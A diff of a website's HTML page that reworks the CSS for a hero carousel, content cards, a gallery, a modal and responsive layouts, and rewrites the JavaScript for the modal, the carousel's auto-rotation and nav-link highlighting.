+}
+
+.hero-carousel-btn:hover {
+  background: rgba(255, 255, 255, 0.08);
+  transform: scale(1.04);
+}
+
+.hero-carousel-dots {
+  display: flex;
+  justify-content: center;
+  gap: 10px;
+  padding: 0 18px 20px;
+}
+
+.hero-carousel-dots button {
+  width: 10px;
+  height: 10px;
+  border-radius: 50%;
+  border: 0;
+  background: rgba(179, 208, 255, 0.28);
+  cursor: pointer;
+}
+
+.hero-carousel-dots button.is-active {
+  background: rgba(179, 208, 255, 0.95);
+}
+
+/* ==============================
+   SECTIONS
+============================== */
+
+section {
+  padding: 28px 0;
+}
+
+.section-head {
+  display: flex;
+  justify-content: space-between;
+  align-items: end;
+  gap: 18px;
+  margin-bottom: 16px;
+}
+
+.section-head h2 {
+  margin: 0;
+  font-size: clamp(1.3rem, 2.4vw, 2rem);
+  letter-spacing: -0.03em;
+}
+
+.section-head p {
+  margin: 0;
+  color: var(--muted);
+  max-width: 60ch;
+  line-height: 1.65;
+}
+
+/* ==============================
+   CONTENT SCROLLERS
+============================== */
+
+.row-wrap {
+  position: relative;
+}
+
+.scroller {
+  display: grid;
+  grid-auto-flow: column;
+  grid-auto-columns: minmax(280px, 340px);
+  gap: 18px;
+  overflow-x: auto;
+  padding-bottom: 12px;
+  scroll-snap-type: x proximity;
+  scrollbar-width: thin;
+}
+
+.scroller::-webkit-scrollbar {
+  height: 10px;
+}
+
+.scroller::-webkit-scrollbar-thumb {
+  background: rgba(153, 190, 255, 0.16);
+  border-radius: 999px;
+}
+
+/* ==============================
+   CARDS
+============================== */
+
+.card {
+  position: relative;
+  min-height: 220px;
+  border-radius: var(--radius);
+  overflow: visible;
+  border: 1px solid rgba(168, 198, 255, 0.12);
+  background:
+    linear-gradient(180deg, rgba(17, 28, 48, 0.78), rgba(9, 16, 28, 0.96)),
+    radial-gradient(circle at top left, rgba(94, 140, 228, 0.24), transparent 34%);
+  box-shadow: var(--shadow);
+  scroll-snap-align: start;
+  transition: transform 0.28s ease, border-color 0.28s ease, box-shadow 0.28s ease;
+  isolation: isolate;
+  text-decoration: none;
+  color: inherit;
+}
+
+.card:hover {
+  transform: translateY(-8px) scale(1.02);
+  border-color: rgba(168, 198, 255, 0.3);
+  box-shadow: 0 24px 55px rgba(0, 0, 0, 0.52);
+  z-index: 10;
+}
+
+.card-media {
+  height: 140px;
+  background:
+    linear-gradient(180deg, rgba(6, 10, 18, 0.08), rgba(6, 10, 18, 0.45)),
+    radial-gradient(circle at 20% 15%, rgba(124, 172, 255, 0.28), transparent 26%),
+    linear-gradient(135deg, #16223a, #0b1220);
+  position: relative;
+}
+
+.card-media::after {
+  content: "";
+  position: absolute;
+  inset: 0;
+  background-image:
+    linear-gradient(rgba(255, 255, 255, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(255, 255, 255, 0.03) 1px, transparent 1px);
+  background-size: 24px 24px;
+  opacity: 0.3;
+}
+
+.play {
+  position: absolute;
+  left: 18px;
+  top: 18px;
+  width: 54px;
+  height: 54px;
+  border-radius: 50%;
+  display: grid;
+  place-items: center;
+  background: rgba(248, 251, 255, 0.92);
+  color: #08101b;
+  font-size: 1.2rem;
+  font-weight: 800;
+  z-index: 2;
+}
+
+.card-body {
+  position: relative;
+  z-index: 2;
+  padding: 16px 18px 18px 18px;
+  min-height: 220px;
+  display: flex;
+  flex-direction: column;
+  justify-content: flex-start;
+}
+
+.meta {
+  display: flex;
+  gap: 8px;
+  flex-wrap: wrap;
+  margin-bottom: 10px;
+}
+
+.pill {
+  display: inline-flex;
+  padding: 6px 10px;
+  border-radius: 999px;
+  font-size: 0.74rem;
+  color: var(--accent-2);
+  background: rgba(118, 167, 255, 0.08);
+  border: 1px solid rgba(168, 198, 255, 0.12);
+}
+
+.card h3 {
+  margin: 0 0 8px;
+  font-size: 1.14rem;
+}
+
+.card p {
+  margin: 0;
+  max-width: 28ch;
+  color: var(--muted);
+  line-height: 1.65;
+  font-size: 0.95rem;
+}
+
+.card:focus-visible {
+  outline: 2px solid rgba(179, 208, 255, 0.9);
+  outline-offset: 3px;
+}
+
+/* ==============================
+   PANELS / TIMELINE
+============================== */
+
+.highlight-grid {
+  display: grid;
+  grid-template-columns: 1.2fr 0.8fr;
+  gap: 20px;
+  margin-top: 16px;
+}
+
+.panel {
+  border-radius: var(--radius);
+  padding: 22px;
+  background: linear-gradient(180deg, rgba(15, 26, 45, 0.88), rgba(10, 18, 31, 0.96));
+  border: 1px solid rgba(168, 198, 255, 0.12);
+  box-shadow: var(--shadow);
+}
+
+.timeline {
+  display: grid;
+  gap: 14px;
+}
+
+.step {
+  display: grid;
+  grid-template-columns: 46px 1fr;
+  gap: 14px;
+  align-items: start;
+}
+
+.step-num {
+  width: 46px;
+  height: 46px;
+  border-radius: 14px;
+  display: grid;
+  place-items: center;
+  font-weight: 800;
+  color: var(--text);
+  background: rgba(118, 167, 255, 0.12);
+  border: 1px solid rgba(168, 198, 255, 0.12);
+}
+
+.step h3,
+.panel h3 {
+  margin: 0 0 8px;
+  font-size: 1.08rem;
+}
+
+.step p,
+.panel p,
+.panel li {
+  margin: 0;
+  color: var(--muted);
+  line-height: 1.68;
+}
+
+.terminal {
+  margin-top: 14px;
+  background: rgba(3, 8, 16, 0.88);
+  border: 1px solid rgba(168, 198, 255, 0.12);
+  border-radius: 18px;
+  padding: 16px;
+  font-family: Consolas, Monaco, monospace;
+  line-height: 1.8;
+  color: #dce8ff;
+  font-size: 0.92rem;
+}
+
+.prompt {
+  color: #89b6ff;
+}
+
+.cmd {
+  color: #fff;
+}
+
+/* ==============================
+   SAMPLE FRAMES
+============================== */
+
+.frame-grid {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 14px;
+  margin-top: 16px;
+}
+
+.sample-frame {
+  min-height: 150px;
+  border-radius: 18px;
+  border: 1px solid rgba(168, 198, 255, 0.12);
+  background:
+    linear-gradient(180deg, rgba(8, 14, 24, 0.18), rgba(8, 14, 24, 0.96)),
+    radial-gradient(circle at top left, rgba(124, 172, 255, 0.22), transparent 34%),
+    linear-gradient(135deg, #101a2d, #09111e);
+  box-shadow: var(--shadow);
+  overflow: hidden;
+}
+
+.sample-frame-head {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 10px;
+  padding: 12px 14px;
+  border-bottom: 1px solid rgba(168, 198, 255, 0.1);
+  color: var(--accent-2);
+  font-size: 0.84rem;
+}
+
+.sample-dots {
+  display: flex;
+  gap: 6px;
+}
+
+.sample-dots span {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: rgba(179, 208, 255, 0.45);
+}
+
+.sample-frame-body {
+  padding: 14px;
+  color: var(--muted);
+  line-height: 1.6;
+  font-size: 0.92rem;
+}
+
+.sample-bars {
+  display: grid;
+  gap: 8px;
+}
+
+.sample-bars span {
+  display: block;
+  height: 10px;
+  border-radius: 999px;
+  background: linear-gradient(90deg, rgba(124, 172, 255, 0.34), rgba(124, 172, 255, 0.08));
+}
+
+.sample-bars span:nth-child(1) { width: 92%; }
+.sample-bars span:nth-child(2) { width: 74%; }
+.sample-bars span:nth-child(3) { width: 84%; }
+.sample-bars span:nth-child(4) { width: 58%; }
+
+/* ==============================
+   GALLERY
+============================== */
+
+.gallery {
+  display: grid;
+  grid-template-columns: repeat(4, 1fr);
+  gap: 16px;
+  margin-top: 16px;
+}
+
+.shot {
+  min-height: 170px;
+  border-radius: 20px;
+  overflow: hidden;
+  border: 1px solid rgba(168, 198, 255, 0.12);
+  background:
+    linear-gradient(180deg, rgba(8, 14, 24, 0.18), rgba(8, 14, 24, 0.94)),
+    radial-gradient(circle at top left, rgba(124, 172, 255, 0.24), transparent 34%),
+    linear-gradient(135deg, #121f36, #0a1221);
+  box-shadow: var(--shadow);
+  display: flex;
+  align-items: end;
+  padding: 16px;
+  color: var(--text);
+  position: relative;
+  cursor: pointer;
+}
+
+.shot::before {
+  content: "Preview";
+  position: absolute;
+  top: 12px;
+  right: 12px;
+  padding: 5px 9px;
+  border-radius: 999px;
+  font-size: 0.72rem;
+  color: var(--accent-2);
+  background: rgba(118, 167, 255, 0.1);
+  border: 1px solid rgba(168, 198, 255, 0.12);
+}
+
+.shot-label {
+  position: relative;
+  z-index: 1;
+}
+
+/* ==============================
+   MODAL
+============================== */
+
+.modal {
+  position: fixed;
+  inset: 0;
+  z-index: 120;
+  display: none;
+  align-items: center;
+  justify-content: center;
+  padding: 20px;
+  background: rgba(3, 7, 14, 0.78);
+  backdrop-filter: blur(10px);
+}
+
+.modal.is-open {
+  display: flex;
+}
+
+.modal-dialog {
+  width: min(920px, 100%);
+  max-height: 88vh;
+  overflow: auto;
+  border-radius: 24px;
+  border: 1px solid rgba(168, 198, 255, 0.14);
+  background: linear-gradient(180deg, rgba(14, 24, 41, 0.98), rgba(7, 12, 22, 0.99));
+  box-shadow: 0 28px 70px rgba(0, 0, 0, 0.58);
+}
+
+.modal-hero {
+  height: 240px;
+  border-bottom: 1px solid rgba(168, 198, 255, 0.1);
+  background:
+    linear-gradient(180deg, rgba(8, 14, 24, 0.1), rgba(8, 14, 24, 0.82)),
+    radial-gradient(circle at top left, rgba(124, 172, 255, 0.26), transparent 30%),
+    linear-gradient(135deg, #16223a, #0b1220);
+}
+
+.modal-content {
+  padding: 22px;
+}
+
+.modal-top {
+  display: flex;
+  justify-content: space-between;
+  gap: 12px;
+  align-items: start;
+  margin-bottom: 14px;
+}
+
+.modal-close {
+  width: 42px;
+  height: 42px;
+  border-radius: 12px;
+  border: 1px solid rgba(168, 198, 255, 0.14);
+  background: rgba(255, 255, 255, 0.04);
+  color: var(--text);
+  font-size: 1.1rem;
+  cursor: pointer;
+}
+
+.modal-close:hover {
+  background: rgba(255, 255, 255, 0.08);
+}
+
+.modal-meta {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 8px;
+  margin: 12px 0 16px;
+}
+
+.modal-layout {
+  display: grid;
+  grid-template-columns: 1.15fr 0.85fr;
+  gap: 18px;
+}
+
+.modal-card {
+  cursor: pointer;
+}
+
+.modal-side {
+  border-radius: 18px;
+  border: 1px solid rgba(168, 198, 255, 0.12);
+  background: rgba(255, 255, 255, 0.03);
+  padding: 16px;
+}
+
+.modal-side h4 {
+  margin: 0 0 10px;
+  font-size: 1rem;
+}
+
+.modal-side ul {
+  margin: 0;
+  padding-left: 18px;
+  color: var(--muted);
+  line-height: 1.7;
+}
+
+/* ==============================
+   FOOTER
+============================== */
+
+.footer {
+  padding: 32px 0 54px;
+  text-align: center;
+  color: var(--muted);
+  font-size: 0.92rem;
+}
+
+/* ==============================
+   RESPONSIVE
+============================== */
+
 @media (max-width: 1100px) {
   .hero-inner {
     grid-template-columns: 1fr;
@@ -674,11 +916,81 @@
     padding-top: 0;
   }
 
-  .hero-slider-shell {
+  .hero-carousel-shell {
     min-height: 0;
   }
-}	
-
+}
+
+@media (max-width: 1020px) {
+  .highlight-grid,
+  .gallery,
+  .frame-grid,
+  .modal-layout {
+    grid-template-columns: 1fr 1fr;
+  }
+}
+
+@media (max-width: 760px) {
+  .nav-inner,
+  .section-head {
+    display: block;
+  }
+
+  .nav-links {
+    margin-top: 12px;
+    justify-content: flex-start;
+  }
+
+  .hero {
+    min-height: auto;
+  }
+
+  .hero-content {
+    padding: 52px 0 54px;
+  }
+
+  .hero-carousel {
+    grid-template-columns: 1fr;
+  }
+
+  .hero-carousel-btn {
+    display: none;
+  }
+
+  .hero-slide {
+    min-height: 0;
+  }
+
+  .highlight-grid,
+  .gallery,
+  .frame-grid,
+  .modal-layout {
+    grid-template-columns: 1fr;
+  }
+
+  .modal {
+    padding: 10px;
+  }
+
+  .modal-dialog {
+    width: calc(100vw - 8px);
+    max-height: 92vh;
+  }
+
+  .modal-hero {
+    height: 170px;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    animation: none !important;
+    transition: none !important;
+    scroll-behavior: auto !important;
+  }
+}
 .hero::after {
   display: none;
 }
@@ -1445,22 +1757,7 @@
   </div>
 </div>
 
-  <div class="modal" id="cardModal" aria-hidden="true">
-    <div class="modal-backdrop" data-close="true"></div>
-    <div class="modal-dialog" role="dialog" aria-modal="true" aria-labelledby="modalTitle">
-      <button class="modal-close" id="modalClose" aria-label="Close">×</button>
-      <div class="modal-hero"></div>
-      <div class="modal-content">
-        <div class="modal-meta" id="modalMeta"></div>
-        <h3 id="modalTitle">Card Title</h3>
-        <p class="modal-description" id="modalDescription"></p>
-        <div class="modal-section">
-          <h4>Highlights</h4>
-          <ul id="modalList"></ul>
-        </div>
-      </div>
-    </div>
-  </div>
+ 
 
   <footer class="footer">
     <div class="container">
@@ -1468,78 +1765,80 @@
     </div>
   </footer>
   <script>
-    (() => {
-      const modal = document.getElementById('cardModal');
-      const modalTitle = document.getElementById('modalTitle');
-      const modalDescription = document.getElementById('modalDescription');
-      const modalList = document.getElementById('modalList');
-      const modalMeta = document.getElementById('modalMeta');
-      const closeBtn = document.getElementById('modalClose');
-      const cards = document.querySelectorAll('.modal-card');
-      let lastTrigger = null;
-
-      function buildPills(labels) {
-        modalMeta.innerHTML = '';
-        labels.split(',').map(v => v.trim()).filter(Boolean).forEach(label => {
-          const pill = document.createElement('span');
-          pill.className = 'pill';
-          pill.textContent = label;
-          modalMeta.appendChild(pill);
-        });
+ <script>
+(() => {
+  const modal = document.getElementById("cardModal");
+  const modalTitle = document.getElementById("modalTitle");
+  const modalDescription = document.getElementById("modalDescription");
+  const modalList = document.getElementById("modalList");
+  const modalMeta = document.getElementById("modalMeta");
+  const closeBtn = document.getElementById("modalClose");
+  const cards = document.querySelectorAll(".modal-card");
+  let lastTrigger = null;
+
+  if (!modal || !modalTitle || !modalDescription || !modalList || !modalMeta || !closeBtn) return;
+
+  function buildPills(labels) {
+    modalMeta.innerHTML = "";
+    labels.split(",").map(v => v.trim()).filter(Boolean).forEach(label => {
+      const pill = document.createElement("span");
+      pill.className = "pill";
+      pill.textContent = label;
+      modalMeta.appendChild(pill);
+    });
+  }
+
+  function buildList(details) {
+    modalList.innerHTML = "";
+    details.split("|").map(v => v.trim()).filter(Boolean).forEach(item => {
+      const li = document.createElement("li");
+      li.textContent = item;
+      modalList.appendChild(li);
+    });
+  }
+
+  function openModal(card) {
+    lastTrigger = card;
+    modalTitle.textContent = card.dataset.title || "Details";
+    modalDescription.textContent = card.dataset.description || "";
+    buildPills(card.dataset.labels || "");
+    buildList(card.dataset.details || "");
+    modal.classList.add("is-open");
+    modal.setAttribute("aria-hidden", "false");
+    document.body.style.overflow = "hidden";
+    closeBtn.focus();
+  }
+
+  function closeModal() {
+    modal.classList.remove("is-open");
+    modal.setAttribute("aria-hidden", "true");
+    document.body.style.overflow = "";
+    if (lastTrigger) lastTrigger.focus();
+  }
+
+  cards.forEach(card => {
+    card.addEventListener("click", () => openModal(card));
+    card.addEventListener("keydown", event => {
+      if (event.key === "Enter" || event.key === " ") {
+        event.preventDefault();
+        openModal(card);
       }
-
-      function buildList(details) {
-        modalList.innerHTML = '';
-        details.split('|').map(v => v.trim()).filter(Boolean).forEach(item => {
-          const li = document.createElement('li');
-          li.textContent = item;
-          modalList.appendChild(li);
-        });
-      }
-
-      function openModal(card) {
-        lastTrigger = card;
-        modalTitle.textContent = card.dataset.title || 'Details';
-        modalDescription.textContent = card.dataset.description || '';
-        buildPills(card.dataset.labels || '');
-        buildList(card.dataset.details || '');
-        modal.classList.add('is-open');
-        modal.setAttribute('aria-hidden', 'false');
-        document.body.style.overflow = 'hidden';
-        closeBtn.focus();
-      }
-
-      function closeModal() {
-        modal.classList.remove('is-open');
-        modal.setAttribute('aria-hidden', 'true');
-        document.body.style.overflow = '';
-        if (lastTrigger) lastTrigger.focus();
-      }
-
-      cards.forEach(card => {
-        card.addEventListener('click', () => openModal(card));
-        card.addEventListener('keydown', event => {
-          if (event.key === 'Enter' || event.key === ' ') {
-            event.preventDefault();
-            openModal(card);
-          }
-        });
-      });
-
-      modal.addEventListener('click', event => {
-        if (event.target.dataset.close === 'true') closeModal();
-      });
-
-      closeBtn.addEventListener('click', closeModal);
-
-      document.addEventListener('keydown', event => {
-        if (event.key === 'Escape' && modal.classList.contains('is-open')) {
-          closeModal();
-        }
-      });
-    })();
-	
-	// ================= HERO CAROUSEL =================
+    });
+  });
+
+  modal.addEventListener("click", event => {
+    if (event.target.dataset.close === "true") closeModal();
+  });
+
+  closeBtn.addEventListener("click", closeModal);
+
+  document.addEventListener("keydown", event => {
+    if (event.key === "Escape" && modal.classList.contains("is-open")) {
+      closeModal();
+    }
+  });
+})();
+
 document.addEventListener("DOMContentLoaded", () => {
   const track = document.getElementById("heroCarouselTrack");
   const dotsWrap = document.getElementById("heroCarouselDots");
@@ -1547,11 +1846,12 @@
   const dots = dotsWrap ? Array.from(dotsWrap.children) : [];
   const prevBtn = document.querySelector(".hero-carousel-btn.prev");
   const nextBtn = document.querySelector(".hero-carousel-btn.next");
+  const shell = document.querySelector(".hero-carousel-shell");
 
   if (!track || !slides.length) return;
 
   let currentIndex = 0;
-  let autoRotate;
+  let autoRotate = null;
 
   function updateCarousel(index) {
     currentIndex = (index + slides.length) % slides.length;
@@ -1576,16 +1876,19 @@
   }
 
   function stopAutoRotate() {
-    if (autoRotate) clearInterval(autoRotate);
-  }
+    if (autoRotate) {
+      clearInterval(autoRotate);
+      autoRotate = null;
+    }
+  }
+
+  prevBtn?.addEventListener("click", () => {
+    prevSlide();
+    startAutoRotate();
+  });
 
   nextBtn?.addEventListener("click", () => {
     nextSlide();
-    startAutoRotate();
-  });
-
-  prevBtn?.addEventListener("click", () => {
-    prevSlide();
     startAutoRotate();
   });
 
@@ -1596,14 +1899,45 @@
     });
   });
 
-  const shell = document.querySelector(".hero-carousel-shell");
   shell?.addEventListener("mouseenter", stopAutoRotate);
   shell?.addEventListener("mouseleave", startAutoRotate);
 
   updateCarousel(0);
   startAutoRotate();
 });
-	
-  </script>
+
+document.addEventListener("DOMContentLoaded", () => {
+  const navLinks = document.querySelectorAll(".nav-links a");
+  const sections = document.querySelectorAll("section[id]");
+
+  if (!navLinks.length || !sections.length) return;
+
+  const observer = new IntersectionObserver(
+    entries => {
+      entries.forEach(entry => {
+        if (!entry.isIntersecting) return;
+        const id = entry.target.getAttribute("id");
+        navLinks.forEach(link => {
+          link.classList.toggle("active-link", link.getAttribute("href") === `#${id}`);
+        });
+      });
+    },
+    {
+      threshold: 0.35,
+      rootMargin: "-10% 0px -45% 0px"
+    }
+  );
+
+  sections.forEach(section => observer.observe(section));
+
+  navLinks.forEach(link => {
+    link.addEventListener("click", () => {
+      navLinks.forEach(item => item.classList.remove("active-link"));
+      link.classList.add("active-link");
+    });
+  });
+});
+</script>
+</script>
 </body>
 </html>


